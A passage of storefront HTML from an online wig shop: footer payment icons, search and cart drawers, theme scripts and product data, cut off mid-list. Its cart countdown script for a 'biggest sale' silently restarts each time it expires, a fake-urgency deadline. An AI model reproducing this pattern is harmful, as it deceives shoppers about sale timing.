<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/en-ca/search" method="get"><predictive-search
          data-routes="/en-ca/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Search"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Search" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Cart</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Item(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/2026.jpg?v=1767513728" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/en-ca\/cart",
    "cart_error": "Cart Error",
    "update_qty_error": "Some items became unavailable. Update the quantity and try again.",
    "pre_order": "Pre Order",
    "add_to_cart": "Add to Cart",
    "adding_to_cart": "Adding...",
    "added_to_cart": "Added to Cart",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Calculator Error:",
    "calculator_submit": "Calculate Shipping",
    "calculator_calculating": "Calculating...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "We do not ship to this destination.",
    "shipping_single_rate": "There is one shipping rate available for ",
    "shipping_multi_rate_one": "There are ",
    "shipping_multi_rate_two": " shipping rates available for ",
    "shipping_multi_rate_three": ", starting at "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free",
            productId: 10515194963,
            collections: [
                
                    {
                        "id": "95610863699",
                        "handle": "new-arrivals",
                        "title": "2026 New Arrivals",
                        "gid": "gid://shopify/Collection/95610863699"
                    },
                
                    {
                        "id": "163202760787",
                        "handle": "back-in-stock",
                        "title": "back in stock",
                        "gid": "gid://shopify/Collection/163202760787"
                    },
                
                    {
                        "id": "439258579",
                        "handle": "body-wave-hair",
                        "title": "Body wave",
                        "gid": "gid://shopify/Collection/439258579"
                    },
                
                    {
                        "id": "434296531",
                        "handle": "lace-closure-frontal",
                        "title": "Closure & Frontal",
                        "gid": "gid://shopify/Collection/434296531"
                    },
                
                    {
                        "id": "163202367571",
                        "handle": "difference-between",
                        "title": "Difference between 10A & 12A Grade Hair",
                        "gid": "gid://shopify/Collection/163202367571"
                    },
                
                    {
                        "id": "286696964179",
                        "handle": "from-china",
                        "title": "From China",
                        "gid": "gid://shopify/Collection/286696964179"
                    },
                
                    {
                        "id": "163202596947",
                        "handle": "human-hair-for-black",
                        "title": "Human hair for black",
                        "gid": "gid://shopify/Collection/163202596947"
                    },
                
                    {
                        "id": "434318675",
                        "handle": "lace-closure",
                        "title": "Lace Closure",
                        "gid": "gid://shopify/Collection/434318675"
                    },
                
                    {
                        "id": "282754285651",
                        "handle": "nogift",
                        "title": "NoGift",
                        "gid": "gid://shopify/Collection/282754285651"
                    },
                
                    {
